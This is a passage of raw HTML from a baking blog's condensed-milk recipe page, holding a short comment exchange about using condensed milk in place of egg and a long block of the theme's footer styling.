						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/dd9f6a79d708b22a1f61521d114486d0bf91c24d048a1768af27a97294ef083c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/dd9f6a79d708b22a1f61521d114486d0bf91c24d048a1768af27a97294ef083c?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/dd9f6a79d708b22a1f61521d114486d0bf91c24d048a1768af27a97294ef083c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9f6a79d708b22a1f61521d114486d0bf91c24d048a1768af27a97294ef083c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Hiral</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2028"><time datetime="2018-12-21T07:39:16+05:30">December 21, 2018 at 07:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks a lot for this wonderful recipe, Sonia. Will surely make it. Just wanted to know the measurement of condensed milk to be used in replace of egg.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2028#respond" onclick="return addComment.moveForm( &#039;div-comment-2028&#039;, &#039;2028&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Hiral"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2060" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-2060" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2060"><time datetime="2018-12-22T20:59:27+05:30">December 22, 2018 at 20:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Depends on recipe Hiral. Let me know which recipe on my blog you are referring to?<br />
-Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2060#respond" onclick="return addComment.moveForm( &#039;div-comment-2060&#039;, &#039;2060&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div></div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_16090" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="16090"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_16090 .symbol-section-out{background-color: rgb(248,248,248) !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{margin-left: -50px;padding: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{text-align: left;margin: 20px 0px 40px !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da66a6d"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{padding-left: 50px;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da97a37"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da98eb8"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705daac0a6"]{border-top: 1px solid rgba(0,0,0,0.1) !important;padding-top: 15px !important;}.thrv_symbol_16090 [data-css="tve-u-1705db08f1c"]{max-width: 20%;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1706242ba36"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 14px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"]{--tve-alignment: center;float: none;--tcb-local-color-f3080: rgb(23,23,22) !important;--tcb-local-color-f2bba: rgba(23,23,22,0.5) !important;--tcb-local-color-trewq: rgba(23,23,22,0.7) !important;--tcb-local-color-poiuy: rgba(23,23,22,0.35) !important;--tcb-local-color-f83d7: rgba(23,23,22,0.4) !important;--tcb-local-color-frty6: rgba(23,23,22,0.2) !important;--tcb-local-color-flktr: rgba(23,23,22,0.8) !important;margin: 0px auto 20px !important;}.thrv_symbol_16090 .thrive-symbol-shortcode{border: none;--tve-applied-border: none;}.thrv_symbol_16090{margin-left: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2ff8f0f4"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"] .tve_social_items{font-size: 12px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c303221fb"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-bold-weight,bold) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;text-decoration: none !important;line-height: 0em !important;font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c3034cb58"]{justify-content: flex-end !important;}.thrv_symbol_16090 [data-css="tve-u-17c3035aede"] > .tcb-flex-col > .tcb-col{justify-content: flex-start;}.thrv_symbol_16090 [data-css="tve-u-17c304f7685"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304facd5"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304fb7a8"]::after{clear: both;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;line-height: 1.5em !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"] strong{font-weight: 700 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c3052c9d9"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4d66b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5340b"]{font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d56f30"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d57ebe"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d58c6b"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5a190"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5aeae"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5bbca"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5c92f"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5d93e"]{font-family: inherit !important;}.thrv_symbol_16090 [data-css="tve-u-17c36daba1b"]{max-width: 100%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c0b"]{max-width: 16.9%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c52"]{max-width: 21%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c96"]{max-width: 24.1%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5cdf"]{max-width: 17.9993%;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fb1ad"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fd1f5"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fed5a"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 .tve_s_item[data-network="fb"][data-css="tve-u-18573f6f6f7"]{--tcb-local-color-style-7: #3569b4;}.thrv_symbol_16090 .tve_s_item[data-network="ig"][data-css="tve-u-18573f6f700"]{--tcb-local-color-style-7: #171716;}.thrv_symbol_16090 .tve_s_item[data-network="yt"][data-css="tve-u-18573f6f707"]{--tcb-local-color-style-7: #ec162c;}.thrv_symbol_16090 .tve_s_item[data-network="pin"][data-css="tve-u-18573f6f70e"]{--tcb-local-color-style-7: #f2303c;}.thrv_symbol_16090 .tve_s_item[data-network="t"][data-css="tve-u-18573f6f716"]{--tcb-local-color-style-7: #42b3ea;}.thrv_symbol_16090 .tve_s_item[data-network="in"][data-css="tve-u-18573f6f71d"]{--tcb-local-color-style-7: #0177b5;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d58c6b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d58c6b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-18874b1b36c"]{padding-left: 10px !important;padding-right: 10px !important;padding-top: 20px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 500;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"]{--g-bold-weight: 500;--g-regular-weight: 400;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.8em !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"] strong{font-weight: 500 